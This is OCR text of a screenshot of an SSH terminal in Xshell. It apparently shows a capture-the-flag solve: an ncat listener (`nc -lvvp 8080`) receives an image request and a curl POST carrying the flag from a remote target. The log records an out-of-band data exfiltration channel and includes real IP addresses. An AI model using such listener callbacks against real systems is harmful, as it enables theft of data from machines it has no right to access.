 aly - root@iZ2vcgyutqttsd8hvyzubwZ:~ - Xshell 7 (Free for Home/School)
文件(F) 编辑(E) 查看(V) 工具(T) 选项卡(B) 窗口(W) 帮助(H)
ssh://root:*****************@47.109.78.104:22
要添加当前会话，点击左侧的箭头按钮。
会话管理器
1 aly
所有会话
10.40.4.155
10.40.4.155_roo
21
172.17.0.3
aly
c
nsrh
名称 所有会话
类型 文件夹
子项目 13
主机
端口 22
协议 SSH
用户名
说明
Ncat: Listening on 0.0.0.0:8080
Ncat: Connection from 39.106.20.178.
Ncat: Connection from 39.106.20.178:52918.
GET /1.png HTTP/1.0
Host: 47.109.78.104:8080
Connection: close
NCAT DEBUG: Closing fd 5.
[root@iZ2vcgyutqttsd8hvyzubwZ ~]# nc -lvvp 8080
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::8080
Ncat: Listening on 0.0.0.0:8080
Ncat: Connection from 39.106.20.178.
Ncat: Connection from 39.106.20.178:18301.
POST / HTTP/1.1
Host: 47.109.78.104:8080
User-Agent: curl/7.68.0
Accept: */*
Content-Length: 42
Content-Type: application/x-www-form-urlencoded
flag{714dc8e9-f51e-4d28-a4a1-595f55f3d615}
ssh://root@47.109.78.104:22 SSH2 xterm 83x22 22,43 1 会话 CAP NUM
ddz-master DAY